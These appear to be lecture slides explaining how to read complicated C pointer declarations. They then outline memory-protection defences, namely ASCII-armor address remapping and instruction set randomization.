# **Complicated declarations**

### **C's use of () and \* makes declarations involving pointers and functions extremely difficult**

- Helpful rules
	- **"\*" has lower precedence than "()"**
	- **Work from the inside-out**
- **Consult K&R Chapter 5.12 for complicated declarations**
	- **dc1 program to parse a declaration**

## **C pointer declarations**





#### **What kind of things are these?**



### **C pointer declarations**

**Read from the "inside" out.**

**int (\*(\*f())[13])() int (\*(\*x[3])())[5] f is a function returning ptr to an array[13] of pointers to functions returning int x is an array[3] of pointers to functions returning pointers to array[5] of ints**

**char (\*(\*x())[])(); x is a function returning a pointer to an array of pointers to functions returning char**

### **Extra stack smashing**

# **ASCII armor**

### **Remap all execute regions to "ASCII armor" (IA32)**

- **Why is this important?**
- **Contiguous addresses at beginning of memory that have 0x00 (no string buffer overruns)**
- **0x0** to **0x01003fff (around 16MB)**
- **Mark all other regions as non-executable including stack and heap**

#### **Forces adversary to inject code into addresses that have a NULL in them**

**Why is this important?**

# **Other randomization techniques**

#### **Instruction set randomization**

- **Method**
	- **Every running program has a different instruction set.**
	- **Prevent all network code-injection attacks**
	- **"Self-Destruct": exploits only cause program crash**
- **Encode (randomize)**
	- **During compilation**
	- **During program load**
- **Decode**
	- **Hardware (e.g. Transmeta Crusoe)**
	- **Emulator**
	- **Binary-binary translation (Valgrind)**
- **Overhead makes it impractical**